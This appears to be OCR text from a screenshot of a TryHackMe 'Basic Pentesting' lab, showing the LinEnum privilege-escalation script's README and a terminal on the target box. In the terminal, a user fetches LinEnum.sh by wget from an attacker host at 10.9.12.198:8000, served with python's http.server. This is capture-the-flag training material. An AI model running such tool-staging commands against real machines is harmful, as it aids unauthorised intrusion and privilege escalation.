 10.9.12.198
22:57
TryHackMe | Basic Pentes
GitHub - rebootuser/LinE
https://github.com/rebootuser/LinEnum
TryHackMe
Recon
Foothold
gitbook
HackTricks
RevShells
hashcat
TTY
CONTRIBUTORS... Added checks for .bak files (#48) 3 years ago
LICENSE Create LICENSE (#17) 4 years ago
LinEnum.sh Version update 3 years ago
README.md Update README.md 3 years ago
README.md
LinEnum
For more information visit www.rebootuser.com
Note: Export functionality is currently in the experimental stage.
General usage:
version 0.982
• Example: ./LinEnum.sh -s -k keyword -r report -e /tmp/ -t
OPTIONS:
• -k Enter keyword
• -e Enter export location
• -t Include thorough (lengthy) tests
• -s Supply current user password to check sudo perms (INSECURE)
• -r Enter report name
• -h Displays this help text
Running with no options = limited scans/no output file
• -e Requires the user enters an output location i.e. /tmp/export. If this
location does not exist, it will be created.
• -r Requires the user to enter a report name. The report (.txt file) will
be saved to the current working directory.
• -t Performs thorough (slow) tests. Without this switch default 'quick'
scans are performed
MSEC
MIT license
5.2k stars
191 watching
1.8k forks
Releases
No releases published
Packages
No packages published
Contributors 17
+ 6 contributors
Languages
Shell 100.0%
hydra
File Actions Edit View Help
rustscan
hydra
python -m http.server
jan@basic2:~$ wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/L
inEnum.sh
--2022-07-05 17:55:05-- https://raw.githubusercontent.com/rebootuser/LinEnum/ma
ster/LinEnum.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.1
33, 185.199.111.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.
133|:443... ^C
jan@basic2:~$ wget http://10.9.12.198/LinEnum.sh
--2022-07-05 17:56:56-- http://10.9.12.198/LinEnum.sh
Connecting to 10.9.12.198:80... failed: Connection refused.
jan@basic2:~$ wget http://10.9.12.198:8000/LinEnum.sh
--2022-07-05 17:57:16-- http://10.9.12.198:8000/LinEnum.sh
Connecting to 10.9.12.198:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
LinEnum.sh: Permission denied
Cannot write to ‘LinEnum.sh’ (Success).
jan@basic2:~$